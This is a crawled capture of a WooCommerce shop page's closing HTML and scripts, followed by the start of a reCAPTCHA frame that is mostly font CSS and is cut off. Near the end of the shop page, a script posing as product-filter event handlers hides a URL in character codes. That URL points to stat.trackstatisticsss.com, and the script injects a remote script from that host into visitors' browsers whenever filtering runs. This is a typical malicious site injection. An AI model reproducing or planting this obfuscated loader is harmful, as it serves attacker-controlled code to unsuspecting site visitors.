PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sbmnmsm107d2
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, 